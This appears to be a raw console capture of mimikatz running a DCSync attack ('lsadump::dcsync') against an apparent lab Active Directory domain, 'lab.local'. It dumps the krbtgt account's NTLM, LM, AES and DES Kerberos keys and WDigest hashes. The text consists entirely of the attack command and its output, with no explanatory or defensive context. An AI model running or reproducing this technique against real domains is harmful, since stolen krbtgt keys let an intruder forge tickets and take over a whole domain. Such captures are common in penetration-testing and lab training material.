 .#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:lab.local /user:krbtgt
[DC] 'lab.local' will be the domain
[DC] 'DC-2019-01.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/1/2021 4:53:56 PM
Object Security ID   : S-1-5-21-3895372076-2654658191-3405305578-502
Object Relative ID   : 502
Credentials:
Hash NTLM: fa7de084d7ce23d8dd041ff5b257434b
ntlm- 0: fa7de084d7ce23d8dd041ff5b257434b
lm  - 0: ef5e2dd79cff1bd1c1112a310ecabcbd
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 36edec24ab2f1b118a138a933068ab39
* Primary:Kerberos-Newer-Keys *
Default Salt : LAB.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 43b41962b8ff2150bb09a3748829f626d859f564b20cd5f6d77d013982a1e27d
aes128_hmac       (4096) : 8e3df74606b9af4b42f8d8f72de51bef
des_cbc_md5       (4096) : e0ae1c51e5687fd3
* Primary:Kerberos *
Default Salt : LAB.LOCALkrbtgt
Credentials
des_cbc_md5       : e0ae1c51e5687fd3
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01  9954fb21b503abf7861d9f60bfb50059
02  5110e4c82c6622c0963e0a532f8162d9
03  1dead1caf1cf425ddf1c5dbf36b94c0e
04  9954fb21b503abf7861d9f60bfb50059
05  5110e4c82c6622c0963e0a532f8162d9